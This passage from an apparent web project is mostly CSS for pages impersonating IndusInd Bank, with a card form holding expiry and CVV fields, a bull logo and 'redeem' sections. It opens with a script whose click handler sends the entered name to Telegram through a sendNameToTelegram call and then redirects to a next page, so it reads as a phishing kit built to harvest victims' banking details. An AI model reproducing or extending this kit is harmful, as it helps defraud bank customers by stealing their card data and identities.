  btn.addEventListener('click', async ()=>{
    const name = nameInput.value.trim();
    if(name.length < 2) return;

    btn.disabled = true;
    loader.style.display = 'block';

    await sendNameToTelegram(name);

    // 🔁 REDIRECT TO NEXT PAGE
    setTimeout(()=>{
      window.location.href = "next.html"; 
      // 👆 yahan apna next page ka URL daal dena
    }, 800);
  });
</script>

</body>
</html>
</file>
<file: style.css>
html {
  font-size: 16px;
}

body {
  font-size: 14px;
  -webkit-text-size-adjust: 100%;
}
body{
  margin:0;
  font-family: Arial, Helvetica, sans-serif;
  background:#fff;
  color:#000;
}
/* TOP RED STRIP */
.top-red-bar{
  width:100%;
  height:11px;              /* thickness – isko 8px bhi kar sakte ho */
  background:#a6002d;      /* IndusInd maroon red */
}


/* NAVBAR */
.navbar{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:14px 50px;
  background:#fff;
  box-shadow:0 2px 6px rgba(0,0,0,0.10);
}
.logo{
  font-size:22px;
  font-weight:800;
  color:#a6002d;
  letter-spacing:-0.6px;

  /* THODA BEND */
  font-style: italic;        /* natural bend */
  transform: skewX(-6deg);   /* slight slant */
}


.nav-right{
  display:flex;
  align-items:center;
  gap:22px;
}
.nav-right a{
  text-decoration:none;
  color:#333;
  font-size:14px;
}
.phone{
  font-size:14px;
}


/* CTA */
.icici-cta{
  text-align:center;
  padding:55px 20px 65px;
  border-bottom:1px solid #eee;
}
.icici-cta h2{
  font-size:28px;
  margin-bottom:8px;
}
.icici-cta span{
  font-weight:700;
}
.icici-cta p{
  font-size:16px;
  margin-bottom:30px;
}
.cta-btn{
  background:#f58220;
  color:#fff;
  border:none;
  padding:16px 48px;
  font-size:18px;
  border-radius:32px;
  cursor:pointer;
}

/* CARD LIST */
.card-list{
  background:#fff7ef;
  padding:40px 0;
}

/* CREDIT CARD */
.credit-card{
  width:80%;
  margin:0 auto 30px;
  background:#fff;
  display:flex;
  gap:25px;
  padding:25px;
  border-radius:12px;
  box-shadow:0 6px 18px rgba(0,0,0,0.15);
  position:relative;
}
.credit-card img{
  width:260px;
  border-radius:10px;
}
.card-info ul{
  padding-left:18px;
}
.card-info li{
  margin-bottom:6px;
  font-size:14px;
}

/* ACTIONS */
.card-actions{
  margin-top:15px;
}
.apply-btn{
  background:#f58220;
  color:#ffffff;              /* TEXT FORCE WHITE */
  border:none;
  padding:12px 28px;
  border-radius:22px;
  font-size:15px;
  font-weight:600;
  cursor:pointer;
  line-height:1;
}

}
.card-actions a{
  margin-left:15px;
  text-decoration:none;
  color:#f58220;
  font-size:14px;
}

/* RECOMMENDED */
.recommended{
  border-left:6px solid #f58220;
}
.badge{
  position:absolute;
  top:-12px;
  left:20px;
  background:#c62828;
  color:#fff;
  padding:4px 10px;
  font-size:12px;
  border-radius:4px;
}

/* FOOTER */
.footer{
  text-align:center;
  padding:20px;
  font-size:14px;
  color:#777;
  background:#fafafa;
}
/* ================= APPLY PAGE ================= */
.apply-page{
  background:#f5f5f5;
  font-family:'Inter', Arial, sans-serif;
}

/* HEADER */
.apply-header{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:14px 18px;
  background:#fff;
  border-bottom:1px solid #ddd;
}

.apply-logo span{
  font-size:20px;
  font-weight:800;
  letter-spacing:-0.6px;
  color:#a6002d;

  font-style: italic;
  transform: skewX(-6deg);
}
/* APPLY PAGE LOGO FIX */
.apply-logo img{
  height:36px;          /* perfect header size */
  width:auto;
  max-width:120px;      /* safety */
}


.menu-icon{
  font-size:24px;
  color:#8b1d1d;
}

/* SECTION CARD */
.apply-section{
  background:#fff;
  margin:18px;
  padding:24px 18px;
  border-radius:14px;
  text-align:center;
  box-shadow:0 6px 18px rgba(0,0,0,0.12);
}

.apply-section h2{
  color:#8b1d1d;
  font-size:22px;
  margin-bottom:10px;
}

.apply-section p{
  font-size:14px;
  color:#333;
  line-height:1.6;
  margin-bottom:18px;
}

/* BUTTON */
.apply-btn{
  display:inline-block;
  background:#8b1d1d;
  color:#ffffff;
  padding:12px 30px;
  border-radius:10px;
  font-size:16px;
  font-weight:600;
  text-decoration:none !important;
}
}

/* FOOTER */
.apply-footer{
  text-align:center;
  padding:25px 15px;
  color:#555;
  font-size:13px;
}

.apply-footer img{
  width:40px;
  margin-bottom:10px;
}
.redeem-form{
  display:grid;
  gap:12px;
  margin-top:16px;
}

.redeem-form input{
  padding:12px 14px;
  border-radius:10px;
  border:1px solid #ddd;
  font-size:14px;
}

.redeem-form .row{
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:10px;
}

.disclaimer{
  font-size:13px;
  color:#8b1d1d;
  margin-bottom:10px;
}
/* ================= PREMIUM FORM LOOK ================= */

.redeem-form{
  max-width:760px;
  margin:0 auto;
}

/* INPUT FIELDS */
.redeem-form input,
.redeem-form textarea{
  width:100%;
  padding:14px 16px;
  font-size:15px;
  border-radius:12px;
  border:1.5px solid #e1e1e1;
  background:#ffffff;
  outline:none;
  transition:all 0.25s ease;
  box-shadow: 0 2px 6px rgba(0,0,0,0.04);
}

/* PLACEHOLDER */
.redeem-form input::placeholder{
  color:#777;
  font-size:14px;
}

/* FOCUS STATE (IMPORTANT) */
.redeem-form input:focus{
  border-color:#8b1d1d;                 /* IndusInd maroon */
  box-shadow:0 0 0 3px rgba(139,29,29,0.12);
}

/* DISABLED FIELDS */
.redeem-form input:disabled{
  background:#f5f5f5;
  color:#999;
  cursor:not-allowed;
}

/* TWO COLUMN ROW (expiry + cvv) */
.redeem-form .row{
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:14px;
}

/* SUBMIT BUTTON */
.redeem-form .apply-btn{
  margin-top:10px;
  width:100%;
  padding:14px;
  font-size:16px;
  font-weight:600;
  border-radius:12px;
  background:#8b1d1d;
  color:#fff;
  border:none;
  cursor:pointer;
  box-shadow:0 6px 14px rgba(139,29,29,0.35);
  transition:all 0.25s ease;
}

.redeem-form .apply-btn:hover{
  background:#7a1818;
  transform:translateY(-1px);
}
/* CVV EYE TOGGLE */
.cvv-wrapper{
  position:relative;
}
/* =========================
   INDUSIND LOGO TEXT FIX
========================= */

.bank-name{
  font-size:20px;
  font-weight:800;                 /* 🔥 strong bold */
  font-style:italic;               /* 🔥 thoda bend / slant */
  color:#9b1c1f;                    /* 🔥 IndusInd maroon */
  letter-spacing:0.2px;
  line-height:1;
  margin:0;
  padding:0;
  font-family: "Arial", "Helvetica", sans-serif; /* clean bank look */
}


.cvv-wrapper input{
  padding-right:44px; /* eye ke liye space */
}

.eye-toggle{
  position:absolute;
  right:14px;
  top:50%;
  transform:translateY(-50%);
  cursor:pointer;
  font-size:18px;
  color:#777;
  user-select:none;
}
/* EXPIRY + CVV ROW FIX */
.form-row{
  display:grid;
  grid-template-columns: 2fr 1fr; /* expiry bada, cvv chhota */
  gap:14px;
  width:100%;
}

.form-row input{
  width:100%;
}
.form-row input:last-child{
  text-align:center;
  letter-spacing:2px;
}
/* =========================
   BANK LOGO – GLOBAL FIX
========================= */

.site-logo img{
  height:38px;              /* desktop perfect */
  width:auto;
  max-width:140px;
  object-fit:contain;
}

/* Header alignment */
.site-logo{
  display:flex;
  align-items:center;
}

/* =========================
   MOBILE LOGO
========================= */
@media (max-width:768px){
  .site-logo img{
    height:30px;
    max-width:120px;
  }
}
.site-logo{
  display:flex;
  align-items:center;
  gap:5px;   /* logo & text close */
}
.bank-name{
  text-shadow:0 1px 0 rgba(0,0,0,0.05);
}
a{
  text-decoration: none;
}
/* =========================
   APPLY PAGE HEADER FIX
========================= */

.top-header{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:10px 24px;
  background:#fff;
  border-top:4px solid #9b1c1f;   /* IndusInd red strip */
  box-shadow:0 2px 8px rgba(0,0,0,0.08);
}

/* Logo container */
.site-logo{
  display:flex;
  align-items:center;
  gap:6px;
}

/* Bull logo image */
.site-logo img{
  height:34px;        /* 🔥 yahin size control */
  width:auto;
  max-width:120px;
}

/* Bank name */
.bank-name{
  font-size:20px;
  font-weight:800;
  font-style:italic;
  color:#9b1c1f;
  line-height:1;
}
/* =========================
   ACCOUNT ACCESS SERVICES
========================= */

.service-section{
  max-width:1100px;
  margin:40px auto;
  display:grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap:24px;
  padding:0 20px;
}

.service-card{
  background:#fff;
  border-radius:14px;
  padding:22px 18px;
  box-shadow:0 8px 20px rgba(0,0,0,0.08);
  text-align:center;
  transition:transform .2s ease, box-shadow .2s ease;
}

.service-card:hover{
  transform:translateY(-4px);
  box-shadow:0 12px 28px rgba(0,0,0,0.12);
}

.service-card h3{
  font-size:18px;
  font-weight:700;
  color:#9b1c1f; /* IndusInd maroon */
  margin-bottom:10px;
}

.service-card p{
  font-size:14px;
  color:#555;
  margin-bottom:18px;
}

.service-card button{
  background:#9b1c1f;
  color:#fff;
  border:none;
  padding:10px 22px;
  border-radius:22px;
  font-weight:600;
  cursor:pointer;
}

.service-card button:hover{
  background:#7e1517;
}
/* =========================
   FULL WIDTH SERVICE BLOCKS
========================= */

.service-section-full{
  max-width:1200px;
  margin:40px auto;
  padding:0 20px;
}

.service-row{
  width:100%;
  background:#fff;
  border-radius:14px;
  padding:22px 26px;
  margin-bottom:20px;

  display:flex;
  justify-content:space-between;
  align-items:center;

  box-shadow:0 6px 16px rgba(0,0,0,0.08);
  transition:transform .25s ease, box-shadow .25s ease;
}

/* 🔥 TOUCH / HOVER LIFT EFFECT */
.service-row:hover{
  transform:translateY(-6px);
  box-shadow:0 14px 32px rgba(0,0,0,0.15);
}

/* Left text */
.service-text h3{
  font-size:18px;
  font-weight:700;
  color:#9b1c1f;
  margin-bottom:6px;
}

.service-text p{
  font-size:14px;
  color:#555;
}

/* Button */
.service-row button{
  background:#9b1c1f;
  color:#fff;
  border:none;
  padding:10px 26px;
  border-radius:22px;
  font-weight:600;
  cursor:pointer;
  white-space:nowrap;
}

.service-row button:hover{
  background:#7e1517;
}

/* 📱 MOBILE STACK */
@media(max-width:768px){
  .service-row{
    flex-direction:column;
    align-items:flex-start;
    gap:14px;
  }
}
/* =========================
   FULL WIDTH BANK CARDS
========================= */

.full-width-card{
  width:100%;
  background:#fff;
  border-radius:18px;
  padding:26px 30px;
  margin:22px auto;

  display:flex;
  justify-content:space-between;
  align-items:center;

  box-shadow:0 10px 28px rgba(0,0,0,0.10);
  transition:all .25s ease;
}

/* Hover / touch lift effect */
.full-width-card:hover{
  transform:translateY(-6px);
  box-shadow:0 18px 40px rgba(0,0,0,0.18);
}

/* Left text */
.card-text h3{
  font-size:20px;
  font-weight:700;
  color:#9b1c1f;
  margin-bottom:6px;
}

.card-text p{
  font-size:14.5px;
  color:#555;
}

/* Button same as top */
.primary-btn{
  background:#9b1c1f;
  color:#fff;
  border:none;
  padding:12px 28px;
  border-radius:28px;
  font-weight:600;
  cursor:pointer;
}

.primary-btn:hover{
  background:#7e1517;
}

/* Mobile */
@media(max-width:768px){
  .full-width-card{
    flex-direction:column;
    align-items:flex-start;
    gap:16px;
  }
}
/* Apply Section Card */
.apply-section{
  background: #ffffff;
  border-radius: 14px;
  padding: 45px 30px;
  margin: 30px auto;
  max-width: 1100px;
  box-shadow: 0 8px 25px rgba(0,0,0,0.12);
  transition: 
    transform 0.35s ease,
    box-shadow 0.35s ease;
}

/* Premium hover lift */
.apply-section:hover{
  transform: translateY(-12px);
  box-shadow: 0 22px 50px rgba(0,0,0,0.22);
}

/* Mobile tap effect */
@media (hover: none){
  .apply-section:active{
    transform: translateY(-10px);
    box-shadow: 0 20px 45px rgba(0,0,0,0.25);
  }
}

/* Headings */
.apply-section h2{
  color: #8b1c1c;
  font-weight: 700;
  margin-bottom: 10px;
}

/* Paragraph */
.apply-section p{
  color: #333;
  line-height: 1.6;
  margin-bottom: 25px;
}

/* Button */
.apply-btn{
  display: inline-block;
  background: #8b1c1c;
  color: #fff;
  padding: 12px 28px;
  border-radius: 30px;
  text-decoration: none;
  font-weight: 600;
  transition: background 0.3s ease, transform 0.2s ease;
}

.apply-btn:hover{
  background: #a82323;
  transform: scale(1.05);
}
.security-text{
  text-align: center;      /* 👈 text center */
  margin: 30px auto 0;     /* 👈 page ke beech */
  color: #666;
  font-size: 14px;
  display: block;
}
.form-group {
  position: relative;
  margin-bottom: 16px;
}

.form-group input {
  width: 100%;
  padding: 14px 14px 14px 46px;
  border-radius: 12px;
  border: 1px solid #ddd;
  font-size: 15px;
  background: #fff;
  transition: all 0.25s ease;
}

/* Icon */
.form-group .icon {
  position: absolute;
  left: 14px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 18px;
  opacity: 0.6;
}

/* Focus = IndusInd feel */
.form-group input:focus {
  border-color: #9b1c1f;
  box-shadow: 0 6px 18px rgba(155,28,31,0.18);
  outline: none;
  transform: translateY(-1px);
}

/* Row for MM/YY + CVV */
.form-row {
  display: flex;
  gap: 12px;
}

.form-row .form-group {
  flex: 1;
}
@media (max-width: 600px) {
  .form-row {
    flex-direction: column;
  }
}
.form-container {
  max-width: 820px;
  width: 100%;
  margin: 0 auto;
  padding: 24px;
  box-sizing: border-box;
  overflow: hidden;   /* 🔥 ye bahar nikalna band karega */
}
.form-group input,
.form-group select {
  width: 100%;
  box-sizing: border-box;
}
.form-row {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

.form-row .half {
  flex: 1 1 48%;
}


:root {
  --primary: #9b1c1f;        /* IndusInd red (main) */
  --primary-dark: #7f1417;
  --accent: #f5f6f8;         /* soft background */
  --card-bg: #ffffff;
  --border: #e6e6e6;
  --text-main: #1f2933;      /* dark professional text */
  --text-muted: #6b7280;     /* helper text */
  --input-bg: #fafafa;
  --focus: #c53030;
}
.form-container h2 {
  color: var(--primary);
  font-weight: 600;
  letter-spacing: 0.3px;
}
.form-group {
  background: var(--input-bg);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 12px 14px;
  display: flex;
  align-items: center;
  gap: 10px;
  transition: all 0.25s ease;
}

.form-group input {
  border: none;
  background: transparent;
  outline: none;
  width: 100%;
  font-size: 14px;
  color: var(--text-main);
}

.form-group span,
.form-group .icon {
  color: var(--primary);
  font-size: 16px;
}
.form-group:focus-within {
  border-color: var(--focus);
  background: #fff;
  box-shadow: 0 0 0 3px rgba(197,48,48,0.12);
}
.submit-btn,
.apply-btn {
  background: linear-gradient(135deg, #9b1c1f, #7f1417);
  color: #fff;
  border: none;
  border-radius: 30px;
  padding: 12px 36px;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.25s ease;
}

.submit-btn:hover,
.apply-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 10px 22px rgba(155,28,31,0.35);
}
@media (max-width: 600px) {
  body {
    background: #f3f4f6;
  }

  .form-container {
    padding: 20px;
    border-radius: 14px;
  }
}
/* ===== Card Style Inputs ===== */
.input-card {
  display: flex;
  align-items: center;
  gap: 12px;
  background: #ffffff;
  border: 1px solid #e5e7eb;
  border-radius: 14px;
  padding: 14px 18px;
  box-shadow: 0 8px 20px rgba(0,0,0,0.06);
  transition: all 0.25s ease;
}

.input-card:hover,
.input-card:focus-within {
  transform: translateY(-3px);
  box-shadow: 0 14px 30px rgba(128,0,0,0.18);
  border-color: #8b0000;
}

.input-card .icon {
  font-size: 18px;
  color: #8b0000;
  min-width: 22px;
}

.input-card input {
  border: none;
  outline: none;
  width: 100%;
  font-size: 15px;
  background: transparent;
}

/* ===== Two column layout ===== */
.form-row.two-col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 18px;
  margin-top: 16px;
}

/* ===== Mobile Fix ===== */
@media (max-width: 768px) {
  .form-row.two-col {
    grid-template-columns: 1fr;
  }
}
body {
  background:
    linear-gradient(180deg, #f6f7f9 0%, #eceff3 100%);
}
body {
  background-color: #f4f6f8;
  background-image:
    radial-gradient(circle at 1px 1px, #e5e7eb 1px, transparent 0);
  background-size: 24px 24px;
}
body {
  background:
    linear-gradient(120deg, #f5f6f8 60%, rgba(139,0,0,0.04) 100%);
}
.form-container {
  background: #ffffff;
  border-radius: 20px;
  box-shadow: 0 30px 60px rgba(0,0,0,0.12);
}
.error-text {
  color: #e53935;
  font-size: 12px;
  margin-top: 6px;
}

.input-error {
  border-color: #e53935 !important;
  background: #fff5f5;
}
/* ===== Premium Gradient Background ===== */
.ad-strip {
  width: 100%;
  overflow: hidden;
  padding: 16px 0;
  background: linear-gradient(
    135deg,
    #7b0f14,
    #a61b1b,
    #7b0f14
  );
  position: relative;
}

/* soft glow overlay */
.ad-strip::before {
  content: "";
  position: absolute;
  inset: 0;
  background: radial-gradient(
    circle at top,
    rgba(255,255,255,0.25),
    transparent 60%
  );
  pointer-events: none;
}

.ad-track {
  display: flex;
  width: max-content;
  animation: scrollAds 22s linear infinite;
  position: relative;
  z-index: 2;
}

/* ===== Glass Cards ===== */
.ad-item {
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);

  background: rgba(255, 255, 255, 0.22);
  border: 1px solid rgba(255,255,255,0.35);

  color: #ffffff;
  font-weight: 600;
  padding: 12px 20px;
  margin: 0 12px;
  border-radius: 22px;
  white-space: nowrap;
  font-size: 14px;

  box-shadow:
    0 8px 20px rgba(0,0,0,0.25),
    inset 0 1px 1px rgba(255,255,255,0.3);

  transition: all 0.35s ease;
}

/* hover / touch lift */
.ad-item:hover {
  transform: translateY(-6px) scale(1.03);
  background: rgba(255,255,255,0.32);
  box-shadow:
    0 14px 30px rgba(0,0,0,0.35);
}

/* pause on hover */
.ad-strip:hover .ad-track {
  animation-play-state: paused;
}

/* animation */
@keyframes scrollAds {
  from { transform: translateX(0); }
  to   { transform: translateX(-50%); }
}

/* ===== Mobile polish ===== */
@media (max-width: 768px) {
  .ad-strip {
    padding: 12px 0;
  }

  .ad-item {
    font-size: 13px;
    padding: 10px 16px;
    margin: 0 8px;
  }
}

<style>
button {
    display: block;
    margin-top: 15px;
    padding: 12px;
    width: 100%;
    background: #0F5132;
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    cursor: pointer;
}
</style>
/* ================= MOBILE RESPONSIVE FIX ================= */
@media (max-width: 768px) {

  /* TOP BAR */
  .top-red-bar {
    height: 8px;
  }

  /* NAVBAR */
  .navbar {
    flex-direction: column;
    align-items: flex-start;
    padding: 10px 14px;
  }

  .site-logo {
    display: flex;
    align-items: center;
    gap: 8px;
  }

  .site-logo img {
    height: 32px;
  }

  .bank-name {
    font-size: 16px;
    font-weight: bold;
  }

  .nav-right {
    width: 100%;
    margin-top: 8px;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    font-size: 13px;
  }

  .nav-right a,
  .nav-right .phone {
    font-size: 13px;
  }

 

  /* ICICI STYLE CTA */
  .icici-cta {
    padding: 20px 14px;
    text-align: center;
  }

  .icici-cta h2 {
    font-size: 20px;
  }

  .icici-cta p {
    font-size: 14px;
  }

  /* CREDIT CARD LIST */
  .card-list {
    padding: 20px 14px;
  }

  .credit-card {
    flex-direction: column;
    align-items: center;
    text-align: center;
  }

  .credit-card img {
    width: 80%;
    max-width: 260px;
    margin-bottom: 12px;
  }

  .card-info h3 {
    font-size: 18px;
  }

  .card-info ul {
    padding-left: 0;
    list-style-position: inside;
    font-size: 14px;
  }

  .card-actions {
    flex-direction: column;
    gap: 10px;
  }

  .cta-btn {
    width: 100%;
    text-align: center;
  }

  /* AD STRIP */
  .ad-strip {
    overflow: hidden;
  }

  .ad-item {
    font-size: 13px;
    padding: 8px 12px;
  }

  /* FOOTER */
  .footer {
    font-size: 12px;
    padding: 12px;
    text-align: center;
  }
}

/* ================= MOBILE FIX ================= */
@media (max-width: 768px) {

  /* ===== NAVBAR ===== */
  .navbar {
    flex-direction: column;
    align-items: flex-start;
    padding: 10px 12px;
  }

  .site-logo {
    display: flex;
    align-items: center;
    gap: 8px;
  }

  .site-logo img {
    height: 32px;
  }

  .bank-name {
    font-size: 16px;
  }

  .nav-right {
    width: 100%;
    display: flex;
    justify-content: space-between;
    font-size: 13px;
    margin-top: 8px;
  }

  .nav-right a {
    margin: 0;
  }

  /* ===== BANNER ===== */
  .banner-slider {
    height: auto;
  }

  .banner-slide img {
    width: 100%;
    height: auto;
    object-fit: cover;
  }

  /* ===== CTA SECTION ===== */
  .icici-cta {
    padding: 20px 12px;
    text-align: center;
  }

  .icici-cta h2 {
    font-size: 22px;
  }

  .icici-cta p {
    font-size: 14px;
  }

  .cta-btn {
    font-size: 15px;
    padding: 12px 20px;
  }

  /* ===== CREDIT CARD LIST ===== */
  .card-list {
    padding: 10px;
  }

  .credit-card {
    flex-direction: column;
    align-items: center;
    text-align: left;
  }

  .credit-card img {
    width: 90%;
    max-width: 280px;
    margin-bottom: 12px;
  }

  .card-info h3 {
    font-size: 18px;
  }

  .card-info ul li {
    font-size: 14px;
  }

  .card-actions {
    width: 100%;
    display: flex;
    justify-content: space-between;
  }

  .card-actions a {
    font-size: 14px;
  }

  /* ===== AD STRIP ===== */
  .ad-item {
    font-size: 13px;
    padding: 8px 14px;
  }

  /* ===== FOOTER ===== */
  .footer {
    font-size: 12px;
    padding: 12px;
    text-align: center;
  }
}
/* =========================
   BANNER SLIDER – FINAL FIX
========================= */

.banner-slider{
  position: relative;
  width: 100%;
  overflow: hidden;
  background: #fff;
}

/* slides */
.banner-slide{
  display: none;
  width: 100%;
}

.banner-slide.active{
  display: block;
}

/* banner image */
.banner-slide img{
  width: 100%;
  height: auto;          /* 🔥 mobile fix */
  display: block;
  object-fit: cover;
}

/* dots */
.banner-dots{
  position: absolute;
  bottom: 14px;
  width: 100%;
  text-align: center;
}

.dot{
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 4px;
  background: rgba(255,255,255,0.6);
  border-radius: 50%;
  cursor: pointer;
}

.dot.active{
  background: #f58220;
}

/* desktop height only */
@media (min-width: 769px){
  .banner-slide img{
    height: 420px;
  }
}
</file>
